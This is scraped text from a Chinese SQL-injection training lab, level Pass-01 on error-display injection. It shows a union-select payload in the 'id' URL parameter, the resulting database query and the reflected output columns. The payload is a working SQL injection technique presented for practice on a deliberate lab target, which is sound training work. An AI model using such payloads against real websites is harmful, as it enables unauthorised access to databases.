 inject2.lab.aqlab.cn:81/Pass-01/index.php?id=1*4 union select 1,2,3--+
13
掌控安全学院SQL注入靶场
查看源码
查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
本关考点:
显错注入（一）
任务
通过显错注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句：
select *from user where id=1*4 union select 1,2,3--
查询结果:
Your Login name:2
Your Password:3